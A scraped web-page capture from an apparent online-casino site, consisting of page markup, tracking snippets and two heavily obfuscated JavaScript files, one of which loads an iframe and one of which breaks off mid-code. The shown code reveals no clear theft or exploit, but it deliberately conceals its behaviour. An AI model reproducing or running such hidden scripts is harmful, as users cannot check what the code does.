0-11.7-60.5 49.2 49.2 0 0 1 31.8-24.8c2.9 6.6 4.7 12 5.7 15.2-4.4.6-7.8.2-8 .2a4 4 0 0 0-.9 8c.2 0 1.7.2 4 .2 6.6 0 20-1.5 27.2-12.7a4 4 0 1 0-6.7-4.3c-2 3-4.9 5.1-7.9 6.5-.9-3.2-2.5-8.2-5.1-14.4l3.4-.1a49.3 49.3 0 0 1 0 98.4z" fill="currentColor"/>
	  <path d="M372.5 209a4 4 0 1 0-7.7 2 33.5 33.5 0 0 1-8.1 31.6 4 4 0 1 0 5.8 5.5 41.2 41.2 0 0 0 10-39.2zM361.5 200a4 4 0 0 0 3.1-6.5 41.6 41.6 0 0 0-7.6-7.3 4 4 0 0 0-4.7 6.4c2.3 1.7 4.3 3.7 6 5.8a4 4 0 0 0 3.2 1.5zM275.2 202.2a4 4 0 1 0-4.8 6.4c2.3 1.7 4.3 3.6 6.1 5.8a4 4 0 1 0 6.2-5 41.6 41.6 0 0 0-7.5-7.2zM225.3 225.2c-5.4-1.7-11.2-3-17.1-3.7a4 4 0 1 0-1 8A84.6 84.6 0 0 1 224 233a4 4 0 0 0 1.3-7.8zM240.5 232a4 4 0 1 0-4 7 63 63 0 0 1 27.3 31.2 4 4 0 0 0 7.7-2.5 70 70 0 0 0-31-35.7zM132.4 157a4 4 0 1 0 6-5.3c-17.6-19.6-47-20.6-48.2-20.6a4 4 0 0 0-.2 8c.2 0 27 .9 42.4 18zM171 146.4a4 4 0 1 0 6.1-5.2l-4-4.7a4 4 0 1 0-6 5.3l4 4.6z" fill="currentColor"/>
	</symbol>
	<symbol id="allprovico" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M19 20h1m-4 0h-2v-3m3 0h3v-3h-1m-5 0h2M4 17c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 18.4 4 17.9 4 17ZM14 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C14 8.4 14 7.9 14 7ZM4 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1C5.6 4 6.1 4 7 4c1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 8.4 4 7.9 4 7Z" stroke="currentColor" fill="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
	<symbol id="tlangs" xmlns="http://www.w3.org/2000/svg" viewBox="796 796 200 200" xml:space="preserve">
	  <path d="M973.2 818.5H818.8a22.9 22.9 0 0 0-22.8 22.8v109.4a22.9 22.9 0 0 0 22.8 22.8h154.4a22.9 22.9 0 0 0 22.8-22.8V841.3a22.9 22.9 0 0 0-22.8-22.8zm-77.2 143h-77.2c-6 0-10.8-4.9-10.8-10.8V841.3c0-6 4.9-10.8 10.8-10.8H896v131zm82.6-89.4a59.9 59.9 0 0 1-20.9 39.9c4.6 1 9.6 1.5 15 1.5v12c-10.6 0-20.3-1.9-28.5-5.3-7.7 3.3-17 5.3-28.2 5.3v-12c5.2 0 10-.5 14.4-1.5a34.6 34.6 0 0 1-13.4-26.7h12c0 8.8 5.7 16.5 14.9 21.6 4.6-2.7 8.7-6.1 12.2-10.4a49.7 49.7 0 0 0 9.7-20H916v-12h22.3v-12h12v12h21a7.2 7.2 0 0 1 7.3 7.6z" fill="currentColor"/>
	  <path d="m839 914.3-4.4 11.2h-16l26.4-61h16l25.7 61H870l-4.4-11.2H839zm13.5-34.4-9 22.6h17.7l-8.7-22.6z" fill="currentColor"/>
	</symbol>
</svg>
<style type="text/css">
	#confirmModal {
		width: 100%;max-width: 300px;margin: 0px auto;background: #323549;background: rgb(56 59 80 / 90%);color:#fff;font-family: sans-serif;border-radius: 4px;border: solid 1px #22f3d7;overflow: hidden;
	}
	#confirmModalTitle,#confirmModalDesc {display: block;}
	#confirmModalTitle {font-size: 14px;font-weight: bold;background: #21f3d7;color: #000;padding: 5px}
	#confirmModalDesc {font-size: 13px;margin-top:0px;line-height: 20px;padding: 15px 10px;}
	#confirmModalActions {width: 100%;max-width: 300px;margin: 5px auto;font-family: sans-serif;text-align: right;}
	#confirmModalActions > actions {text-align: right;display: flex;justify-content: flex-end;}
	#confirmModalActions > actions > a {display: inline-block;padding: 4px 10px;text-decoration: none;line-height: 22px;font-size: 13px;border-radius: 4px;min-width: 38px;text-align: center;}
	#confirmModalActions > actions > a + a {margin-left: 8px}
	.cancel {background: red;color:#fff;}
	.bblue {background: #1b7fcf;color:#fff;}
	.confirm {background: green;color:#fff;}
	.modalRecos {margin-top: 40px;max-width: 300px;}
	#confirmModalActions + label {width: 100%;max-width: 300px;margin: 10px auto;display: flex;font-size: 14px;align-items: center;line-height: 38px;}
</style>
<script type="text/javascript">
	runner("qasino","start","")
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93395123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93395123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	try {
		window.his=new function(argument) {
			this.get=(() => JSON.parse(localStorage.getItem("his")) || [])
			this.update=(async (v) => {
				v=v.slice(0,15)
				localStorage.setItem("his",JSON.stringify(v))
			})
			this.add=(async () => {
				if(document.referrer!=location.href) {
					var r=this.get();
					r.unshift(location.href);
					this.update(r);
				}
			})
		}
		his.add();
	} catch(er) {console.log("his err" , er)}
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c79f66235d3e45c286c336b875df45c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://qasino.fun/njs/fun?id=8979
body_size: 2720
content:
function _0x3087(){var _0x40e592=['Dg9mB3DLCKnHCW','ywrKrxzLBNrmAq','yxbWBhK','yw1Lswq9t2nLyq','i3bSyxLjDa','mJm1mZKYoenwEuTvAq','y29UC3rYDwn0BW','CxvLCNLtzwXLyW','ndq3odi2ngLywuzZwa','y2H6rfO','Aw5UzxjxAwr0Aa','CMvWBgfJzq','mtGXl0DHBwvmBW','mtm3odu1nKXYzKPtuG','yw1LlMH0Bt9VCa','yMj5l2rLBw8VzW','mJy0mdGZz29rEg9R','AwzYyw1LCW','yMWUywL3Aw5Nyq','Bg9Hza','C2vHCMnO','kcGOlISPkYKRkq','mJeZotGXmfr2zLLftq','C3rLBMvY','ywjVDxq6yMXHBG','q2fZAw5VmdeMzW','owrnwMHHra','Ahr0Chm6lY9LDq','mtjSyxrLy0u','BMD1ywDLpwvUjG','mty0mJiZmevAAePqAq','Dg9Y','nfHICgr4vq','BKjVDhrVBszSyq','BwLUzY5JB206oa','BgfUz3vHz2u','zxjHDg9Ys2v5pq','x3D2pte','Dg9tDhjPBMC','C3jJ','mZG5nJi5mg50AfDtua'];_0x3087=function(){return _0x40e592;};return _0x3087();}function _0x37fd(_0x3f11fb,_0x39ff97){var _0x25c71a=_0x3087();return _0x37fd=function(_0x2968e0,_0x17e4c7){_0x2968e0=_0x2968e0-(-0xd0d+-0x1*-0x579+0x8*0x104);var _0x5b4ddd=_0x25c71a[_0x2968e0];if(_0x37fd['wePeIm']===undefined){var _0x1b0989=function(_0x131033){var _0x4008c4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x158bd2='',_0xa3f9dc='',_0x38c72a=_0x158bd2+_0x1b0989;for(var _0x3c49ed=-0x34d+0xb5*-0x14+0x1171,_0x1599c1,_0x15bcd4,_0x191df5=0x23e1+-0x1*-0x13af+-0x8*0x6f2;_0x15bcd4=_0x131033['charAt'](_0x191df5++);~_0x15bcd4&&(_0x1599c1=_0x3c49ed%(-0x1cca+-0x2552+0x4220)?_0x1599c1*(0x1882+0x1*-0x2b6+-0xe*0x18a)+_0x15bcd4:_0x15bcd4,_0x3c49ed++%(0x2669+-0x14a8+-0x11bd))?_0x158bd2+=_0x38c72a['charCodeAt'](_0x191df5+(0x4*0x47f+0x383+-0x1575*0x1))-(-0xcf9+0x2ab+0xa58)!==-0x2022+0x70+0x1fb2?String['fromCharCode'](0x2*0x301+-0xc*-0x323+-0x2aa7&_0x1599c1>>(-(0xd06*-0x1+-0x2502+0x7*0x726)*_0x3c49ed&0xc35*0x2+-0x406+-0xb*0x1da)):_0x3c49ed:-0xbcb*0x1+-0x1*-0x1ec7+-0x12fc){_0x15bcd4=_0x4008c4['indexOf'](_0x15bcd4);}for(var _0x21b44c=-0x1135+0x1727*0x1+-0x5f2,_0x2006c4=_0x158bd2['length'];_0x21b44c<_0x2006c4;_0x21b44c++){_0xa3f9dc+='%'+('00'+_0x158bd2['charCodeAt'](_0x21b44c)['toString'](0x229d+-0x22b3+0x26))['slice'](-(0x1885+-0x337+-0x2f*0x74));}return decodeURIComponent(_0xa3f9dc);};_0x37fd['QMBeAA']=_0x1b0989,_0x3f11fb=arguments,_0x37fd['wePeIm']=!![];}var _0x1149fa=_0x25c71a[0xa2e*-0x3+-0x4*-0x389+0x1066],_0x505087=_0x2968e0+_0x1149fa,_0x5d9e6d=_0x3f11fb[_0x505087];if(!_0x5d9e6d){var _0xcf270d=function(_0x392818){this['CybwZI']=_0x392818,this['dyWpdq']=[0x257d*0x1+0x755+-0x2cd1,0x2*-0x10dd+-0x313*0x1+0x24cd*0x1,-0x1b03+-0x152d+0x3030],this['ContwA']=function(){return'newState';},this['pMkKwV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wcGRtl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xcf270d['prototype']['phpRtD']=function(){var _0x5212cd=new RegExp(this['pMkKwV']+this['wcGRtl']),_0xd982b0=_0x5212cd['test'](this['ContwA']['toString']())?--this['dyWpdq'][-0x22a1+0x755*0x1+-0x1d*-0xf1]:--this['dyWpdq'][-0x1*-0x2375+0x143*0x3+-0x273e];return this['uwgNhG'](_0xd982b0);},_0xcf270d['prototype']['uwgNhG']=function(_0x3cba91){if(!Boolean(~_0x3cba91))return _0x3cba91;return this['TIpotL'](this['CybwZI']);},_0xcf270d['prototype']['TIpotL']=function(_0x41906c){for(var _0x17091d=-0x4cd*0x7+0x1344+-0x1*-0xe57,_0x22a9ac=this['dyWpdq']['length'];_0x17091d<_0x22a9ac;_0x17091d++){this['dyWpdq']['push'](Math['round'](Math['random']())),_0x22a9ac=this['dyWpdq']['length'];}return _0x41906c(this['dyWpdq'][0x148*-0x8+-0x54*0x54+0xb*0x370]);},new _0xcf270d(_0x37fd)['phpRtD'](),_0x5b4ddd=_0x37fd['QMBeAA'](_0x5b4ddd),_0x3f11fb[_0x505087]=_0x5b4ddd;}else _0x5b4ddd=_0x5d9e6d;return _0x5b4ddd;},_0x37fd(_0x3f11fb,_0x39ff97);}var _0x4489e8=_0x37fd;(function(_0x117c55,_0x4617aa){var _0x6e26c6={_0x164e92:0x8e,_0x4866ca:0x9c,_0x5b001e:0xaf,_0x3b358c:0xac,_0x3f9db8:0x98,_0x1160fa:0xa6},_0x45a8b9=_0x37fd,_0x43b23f=_0x117c55();while(!![]){try{var _0xee7110=-parseInt(_0x45a8b9(_0x6e26c6._0x164e92))/(0xe*-0x164+-0x4*-0x110+0xf39)+parseInt(_0x45a8b9(0xb4))/(-0x137f+0x23bc+0x103b*-0x1)+-parseInt(_0x45a8b9(0x94))/(-0x1774+0xd64+0x1*0xa13)*(-parseInt(_0x45a8b9(0x9e))/(-0x1560+-0x1543+0x2aa7))+parseInt(_0x45a8b9(_0x6e26c6._0x4866ca))/(-0x411*0x7+0x3*0x296+0x14ba)*(-parseInt(_0x45a8b9(0x9a))/(-0x4*0x2ab+-0x53*-0x31+-0x531))+parseInt(_0x45a8b9(_0x6e26c6._0x5b001e))/(0x95e+-0x19b8+-0x1061*-0x1)+-parseInt(_0x45a8b9(_0x6e26c6._0x3b358c))/(0xa06+-0x199b+-0x23b*-0x7)*(parseInt(_0x45a8b9(_0x6e26c6._0x3f9db8))/(-0x156c+-0x19b5*0x1+0x1*0x2f2a))+-parseInt(_0x45a8b9(_0x6e26c6._0x1160fa))/(0x8*0x419+0x86c*0x1+0x2*-0x1495);if(_0xee7110===_0x4617aa)break;else _0x43b23f['push'](_0x43b23f['shift']());}catch(_0x4d7a83){_0x43b23f['push'](_0x43b23f['shift']());}}}(_0x3087,0x22f8b+0x38368+0xf9dc*0x1));var _0x26715c=(function(){var _0x4d7c00=!![];return function(_0x2ac6fd,_0x570214){var _0x5a41bf=_0x4d7c00?function(){var _0x6df765=_0x37fd;if(_0x570214){var _0x14c620=_0x570214[_0x6df765(0xa9)](_0x2ac6fd,arguments);return _0x570214=null,_0x14c620;}}:function(){};return _0x4d7c00=![],_0x5a41bf;};}()),_0x400ea0=_0x26715c(this,function(){var _0x37b3cb={_0x4e5e96:0x93,_0x1a06a0:0x92,_0x3448cd:0x92,_0x110f56:0xb0},_0x23db02=_0x37fd,_0x353ee0={'chzDZ':_0x23db02(_0x37b3cb._0x4e5e96)+'+$'};return _0x400ea0[_0x23db02(0xa4)]()[_0x23db02(_0x37b3cb._0x1a06a0)](_0x353ee0[_0x23db02(0xb0)])[_0x23db02(0xa4)]()[_0x23db02(0xad)+'r'](_0x400ea0)[_0x23db02(_0x37b3cb._0x3448cd)](_0x353ee0[_0x23db02(_0x37b3cb._0x110f56)]);});_0x400ea0(),window[_0x4489e8(0x8f)]={'d':_0x4489e8(0x99)+_0x4489e8(0x90)+_0x4489e8(0xa0)+_0x4489e8(0xb3)+_0x4489e8(0x8d)+_0x4489e8(0x8c)+_0x4489e8(0xa2)+_0x4489e8(0x97)+_0x4489e8(0xaa)+_0x4489e8(0x9f)+_0x4489e8(0x9b)+_0x4489e8(0xa3),'m':null};;var iframesrc=_0x4489e8(0x96)+'k';;if(window[_0x4489e8(0xb1)]>0xd06*-0x1+-0x2502+0x4*0xd18){;iframesrc=iframes['d'];}else{;iframesrc=iframes['m']||iframes['d'];};iframesrc=iframesrc[_0x4489e8(0xb2)](/\{lang\}/g,getLang),iframesrc=iframesrc[_0x4489e8(0xb2)](/\{lang_lang\}/g,getLang2),iframesrc=iframesrc[_0x4489e8(0xb2)](/\{lang\-lang\}/g,navigator[_0x4489e8(0xa1)]),iframesrc=iframesrc[_0x4489e8(0xb2)](/\{llang_llang\}/g,getLang2[_0x4489e8(0xa7)+'e']()),iframesrc=iframesrc[_0x4489e8(0xb2)](/\{cur\}/g,getCur),iframesrc=iframesrc[_0x4489e8(0xb2)](/\{randomId\}/g,getRndInteger()),document[_0x4489e8(0xae)+_0x4489e8(0x9d)](_0x4489e8(0xab))[_0x4489e8(0xa5)]=iframesrc,document[_0x4489e8(0xae)+_0x4489e8(0x9d)](_0x4489e8(0xab))[_0x4489e8(0xa8)+_0x4489e8(0x95)](_0x4489e8(0x91),countHis,!![]);

--- FILE ---
content_type: application/javascript
request_url: https://qasino.fun/bereachable.js
body_size: 14714
content:
function BeReachablef(a,b){var c=BeReachablee();BeReachablef=function(d,e){d=d-(-0x1a3+0x1dc1+-0x1ac5);var f=c[d];if(BeReachablef['kannVm']===undefined){var g=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='';var o='';var p=n+g;for(var q=0xce7+-0x1*0x1dd1+0x10ea,r,s,t=0x569*0x2+0x11*0xd9+-0x1*0x193b;s=l['charAt'](t++);~s&&(r=q%(0x1e*-0xeb+0xdc1+0xdcd)?r*(0x61c+0x1a3*0x5+0x1*-0xe0b)+s:s,q++%(-0x8f*-0x4+-0x4*-0x5e7+-0x675*0x4))?n+=p['charCodeAt'](t+(0x6d*0x7+-0xf2b+0xc3a))-(-0x1*0x370+-0x1e8*-0xb+-0x8bf*0x2)!==-0x2b*0x3b+-0x1383+0x1d6c?String['fromCharCode'](-0x1b0b*-0x1+-0x1*-0x1c76+-0x3682&r>>(-(-0xe2e+0x3*-0xa56+0x2d32)*q&0xcf4+0x4*-0x20+-0xc6e)):q:-0xf9+-0x3*-0x883+-0x1890){s=m['indexOf'](s);}for(var u=0x9b*0x23+-0x2*-0x606+-0x1*0x213d,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](-0xb02+-0x26*-0x7f+-0x6*0x14c))['slice'](-(0x1ce1*0x1+0x2fe*-0x8+-0x4ef));}return decodeURIComponent(o);};BeReachablef['EsDfGw']=g;a=arguments;BeReachablef['kannVm']=!![];}var h=c[0x1be4+-0xd4*-0x25+0xea2*-0x4];var i=d+h;var j=a[i];if(!j){var k=function(l){this['THOrHN']=l;this['noxZxP']=[0x23*0xa+0x125f+-0x13bc,0x9e1*0x1+-0xe09+0x428,0x223+-0xad*0x20+0x137d*0x1];this['CRYvgw']=function(){return'newState';};this['sWNcky']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HZilEA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};k['prototype']['xvjVzQ']=function(){var l=new RegExp(this['sWNcky']+this['HZilEA']);var m=l['test'](this['CRYvgw']['toString']())?--this['noxZxP'][-0x21ce+-0x775*0x1+0x2944]:--this['noxZxP'][-0x1*0x14ac+0x1c9e+0x12*-0x71];return this['IYQmLu'](m);};k['prototype']['IYQmLu']=function(l){if(!Boolean(~l)){return l;}return this['zIcRHy'](this['THOrHN']);};k['prototype']['zIcRHy']=function(l){for(var m=-0x1849+-0x1c3f+-0x1a44*-0x2,n=this['noxZxP']['length'];m<n;m++){this['noxZxP']['push'](Math['round'](Math['random']()));n=this['noxZxP']['length'];}return l(this['noxZxP'][0x2009+-0x843+0x22*-0xb3]);};new k(BeReachablef)['xvjVzQ']();f=BeReachablef['EsDfGw'](f);a[i]=f;}else{f=j;}return f;};return BeReachablef(a,b);}function BeReachableY(a,b,c,d){var BeReachableak={a:0x29c};return BeReachablef(d- -BeReachableak.a,b);}(function(a,b){var BeReachablean={a:'0x304',b:0x2f8,c:0x325,d:'0x11b',e:'0x12c',f:'0x371',g:0x34d,h:0x2f9,i:'0x2dc',j:0x30f,k:0x33f,l:'0x37e',m:0x38b,n:0x300,o:0x345,p:'0x360',q:'0x1d3',r:'0x16e',s:'0x18b',t:'0x164',u:'0x185',v:'0x19c',w:'0x181',x:0x2b0,y:0x269,z:0x2c4,A:'0x280',B:0x133,C:0x363,D:0x30c,E:'0x35c',F:'0x3b5',G:0xdf,H:'0x105',I:'0x12d',J:'0x18d'};var BeReachableam={a:0x15c};function P(a,b,c,d){return BeReachablef(c- -'0x313',d);}function O(a,b,c,d){return BeReachablef(c-BeReachableam.a,d);}var c=a();while(!![]){try{var d=-parseInt(O(0x2bc,BeReachablean.a,BeReachablean.b,BeReachablean.c))/(0x882+0x4*0x7cd+-0x27b5)*(parseInt(P(-BeReachablean.d,-0x12f,-BeReachablean.e,-0x182))/(-0x1b19*-0x1+-0x24c5+0x9ae))+parseInt(O('0x365',BeReachablean.f,BeReachablean.g,BeReachablean.h))/(-0x1*0xbb+0x8cb+-0x80d)*(parseInt(O(0x356,BeReachablean.i,BeReachablean.j,'0x327'))/(0x17c2+-0xd9a+0x2*-0x512))+parseInt(O(BeReachablean.k,BeReachablean.l,0x361,'0x326'))/(0x7*-0x217+0x2359+-0x14b3)*(-parseInt(O(BeReachablean.m,BeReachablean.n,BeReachablean.o,BeReachablean.p))/(0x224e+-0x2577+-0x5*-0xa3))+-parseInt(P(-BeReachablean.q,-BeReachablean.r,-BeReachablean.s,-BeReachablean.t))/(-0x8*-0x10d+0x22f4+0x2b55*-0x1)*(parseInt(P(-BeReachablean.u,-'0x17c',-'0x12b',-0x12f))/(-0xb1e*-0x2+0x18cd+0x3f*-0xbf))+parseInt(P(-BeReachablean.v,-BeReachablean.w,-'0x159',-0x145))/(-0x29b*-0x8+0x2*0x2+-0x14d3*0x1)+parseInt(O(BeReachablean.x,BeReachablean.y,BeReachablean.z,BeReachablean.A))/(-0x18d8+0x1672*-0x1+0x1d2*0x1a)*(parseInt(P(-'0x151',-0x12c,-BeReachablean.B,-'0xe2'))/(-0x5*-0x6d7+0x17ed+-0x3a15*0x1))+parseInt(O(BeReachablean.C,BeReachablean.D,BeReachablean.E,BeReachablean.F))/(-0x10b*0xe+-0x19db+-0x1*-0x2881)*(parseInt(P(-BeReachablean.G,-BeReachablean.H,-BeReachablean.I,-BeReachablean.J))/(-0x896+-0x2*-0x878+-0x84d));if(d===b){break;}else{c['push'](c['shift']());}}catch(e){c['push'](c['shift']());}}}(BeReachablee,-0x1d855d+0xec9d7+0x1dd1f3*0x1));var BeReachabled=(function(){var a=!![];return function(b,c){var d=a?function(){if(c){var e=c['app'+'ly'](b,arguments);c=null;return e;}}:function(){};a=![];return d;};}());var BeReachablec=BeReachabled(this,function(){var BeReachableau={a:'0x9b',b:'0x9d',c:'0x55',d:0xe3,e:0xb6,f:0x15c,g:'0xda',h:'0xfd',i:0x142,j:0xe,k:0x16,l:'0x53',m:'0x34',n:0x85,o:'0x71',p:'0x121',q:0x11d,r:0x105,s:'0xc9',t:'0xe3',u:'0x7f',v:0x48,w:'0xd',x:'0x92',y:0x3a,z:0xc0,A:0x84,B:'0x52',C:0xb2,D:'0xaa',E:'0x1a',F:'0x10',G:'0x63',H:'0x2c',I:'0x53',J:0x74,K:0x58,L:'0xf4',M:'0x105',N:'0x3b',X:0x57,Y:0x93,ak:0x78,al:'0xb9'};var BeReachableat={a:'0x277'};var BeReachableas={a:'0x15f'};var b={};function Q(a,b,c,d){return BeReachablef(a- -BeReachableas.a,b);}b['Vdv'+'mA']=Q(BeReachableau.a,BeReachableau.b,BeReachableau.c,'0x65')+R(-'0x12c',-'0xbe',-BeReachableau.d,-BeReachableau.e)+R(-BeReachableau.f,-BeReachableau.g,-BeReachableau.h,-BeReachableau.i)+')+$';function R(a,b,c,d){return BeReachablef(c- -BeReachableat.a,a);}var c=b;return BeReachablec[Q(0x48,-BeReachableau.j,0x1f,-BeReachableau.k)+R(-BeReachableau.l,-BeReachableau.m,-BeReachableau.n,-BeReachableau.o)+'ng']()[R(-BeReachableau.p,-BeReachableau.q,-BeReachableau.r,-BeReachableau.s)+R(-BeReachableau.t,-0xa7,-0xdd,-BeReachableau.u)](c['Vdv'+'mA'])[Q(BeReachableau.v,-BeReachableau.w,BeReachableau.x,BeReachableau.y)+R(-BeReachableau.z,-'0x28',-'0x85',-'0x70')+'ng']()[Q(BeReachableau.A,BeReachableau.B,BeReachableau.C,BeReachableau.D)+Q(BeReachableau.E,BeReachableau.F,BeReachableau.G,'0x13')+R(-BeReachableau.H,-BeReachableau.I,-BeReachableau.J,-BeReachableau.K)+'or'](BeReachablec)[R(-BeReachableau.L,-'0xb7',-BeReachableau.M,-0x12e)+Q(BeReachableau.N,BeReachableau.X,BeReachableau.Y,BeReachableau.ak)](c[R(-0x148,-BeReachableau.al,-0x108,-0xb8)+'mA']);});BeReachablec();function BeReachableX(a,b,c,d){var BeReachableav={a:'0x2ea'};return BeReachablef(d- -BeReachableav.a,a);}var BeReachableb=(function(){var BeReachableaB={a:0x1d9,b:'0x22d',c:'0x18e'};var BeReachableay={a:0x2ce,b:0x2c4,c:0x359,d:0x33e,e:0x313,f:0x51,g:0x1a,h:0x2d,i:0x63};var a=!![];return function(b,c){var BeReachableax={a:'0x143',b:'0x163',c:0xba};var d={};d['jdp'+'hR']=S(BeReachableaB.a,BeReachableaB.b,BeReachableaB.c,0x19e)+'EF';var e=d;var f=a?function(){var BeReachableaw={a:0x1b3,b:'0x76',c:0x1ef};function U(a,b,c,d){return S(c- -BeReachableaw.a,b-BeReachableaw.b,c-BeReachableaw.c,b);}function T(a,b,c,d){return S(d-BeReachableax.a,b-BeReachableax.b,c-BeReachableax.c,a);}if(e[T(BeReachableay.a,BeReachableay.b,BeReachableay.c,'0x313')+'hR']===e[T(0x2c1,'0x320',BeReachableay.d,BeReachableay.e)+'hR']){if(c){var g=c['app'+'ly'](b,arguments);c=null;return g;}}else{var i=d[U(-BeReachableay.f,BeReachableay.g,-BeReachableay.h,-BeReachableay.i)+'ly'](e,arguments);f=null;return i;}}:function(){};a=![];function S(a,b,c,d){return BeReachablef(a- -0x6,d);}return f;};}());var BeReachablea=BeReachableb(this,function(){var BeReachableaK={a:0x28f,b:'0x237',c:0x27e,d:0x1ba,e:0x1e7,f:'0x1eb',g:'0x1b9',h:0x1ad,i:0x1ff,j:0x24d,k:0x275,l:0x25f,m:0x1e5,n:'0x1e8',o:0x246,p:0x1ba,q:'0x22f',r:0x27a,s:'0x1f5',t:'0x1b0',u:0x1fe,v:0x230,w:0x201,x:'0x241',y:'0x264',z:0x25b,A:0x25d,B:'0x26c',C:'0x2a4',D:'0x239',E:'0x1dc',F:0x1c9,G:0x176,H:0x23a,I:0x20c,J:'0x236',K:'0x215',L:'0x209',M:0x1bc,N:0x1da,X:0x222,Y:'0x24b',ak:0x1ec,al:'0x201',am:0x1e0,an:'0x280',ao:0x233,ap:0x26f,aq:'0x275',ar:'0x246',as:0x2cb,at:0x1f9,au:'0x227',av:'0x267',aw:'0x259',ax:0x223,ay:0x22b,az:'0x1ef',aA:'0x15a',aB:'0x1aa',aC:'0x1ed',aD:0x1f4,aE:0x237,aF:0x209,aG:'0x224',aH:'0x1e5',aI:'0x22b',aJ:'0x267',aK:0x21a,aL:0x1e5,aM:'0x1bf',aN:'0x1ae',aO:0x202,aP:'0x1cd',aQ:0x1ec,aR:0x20d,aS:0x1c4,aT:'0x192',aU:'0x170',aV:'0x1e0',aW:0x20f,aX:'0x1c1',aY:'0x276',aZ:0x230,b0:0x2c3,b1:0x208,b2:'0x258',b3:0x1dd,b4:0x228,b5:'0x1d7',b6:0x1ac,b7:0x1fe,b8:0x1c1,b9:0x231,ba:'0x1c5',bb:'0x1fc',bc:0x21f,bd:0x22c,be:0x261,bf:'0x234',bg:0x284,bh:0x257,bi:0x257,bj:0x1a1,bk:'0x1fe',bl:0x1f5,bm:0x1e1,bn:'0x228',bo:'0x1cf',bp:0x19a,bq:0x1eb,br:0x276,bs:0x1e2,bt:0x1ec,bu:'0x23a',bv:0x27f,bw:'0x26c',bx:'0x228',by:0x220,bz:0x25d,bA:0x21e,bB:'0x2bc',bC:'0x1da',bD:'0x217',bE:'0x25f',bF:0x282,bG:0x25b,bH:'0x1f6',bI:'0x1ba',bJ:0x298,bK:0x242,bL:'0x206',bM:0x180,bN:0x229,bO:0x2ad,bP:'0x279',bQ:'0x24c',bR:'0x210',bS:0x1c3,bT:0x207,bU:0x1a0,bV:'0x162',bW:0x1af,bX:0x1a6,bY:'0x1b7'};var BeReachableaJ={a:'0x69'};var BeReachableaI={a:'0x3ba'};var a={'xqjOR':function(k,l){return k(l);},'LkPEj':function(k,l){return k+l;},'GnfRs':function(k,l){return k+l;},'Mykad':V(BeReachableaK.a,0x27f,BeReachableaK.b,BeReachableaK.c)+W(-BeReachableaK.d,-BeReachableaK.e,-BeReachableaK.f,-BeReachableaK.g)+V(BeReachableaK.h,BeReachableaK.i,0x214,0x1f4)+W(-'0x224',-BeReachableaK.j,-BeReachableaK.k,-BeReachableaK.l)+W(-BeReachableaK.m,-BeReachableaK.n,-BeReachableaK.o,-BeReachableaK.p)+V('0x276',BeReachableaK.q,BeReachableaK.r,BeReachableaK.s)+'\x20','mOMTN':V(BeReachableaK.t,BeReachableaK.u,0x1e8,BeReachableaK.v)+'con'+W(-BeReachableaK.w,-BeReachableaK.x,-BeReachableaK.y,-BeReachableaK.z)+V(BeReachableaK.A,BeReachableaK.B,BeReachableaK.C,BeReachableaK.D)+V(BeReachableaK.E,BeReachableaK.F,'0x1db',BeReachableaK.G)+V('0x255',BeReachableaK.H,0x25a,0x270)+W(-0x1d2,-BeReachableaK.I,-0x241,-BeReachableaK.J)+W(-'0x1be',-BeReachableaK.K,-BeReachableaK.L,-BeReachableaK.M)+W(-BeReachableaK.N,-BeReachableaK.X,-'0x245',-BeReachableaK.Y)+W(-'0x214',-BeReachableaK.ak,-BeReachableaK.al,-BeReachableaK.am)+'\x20)','HpPuv':function(k){return 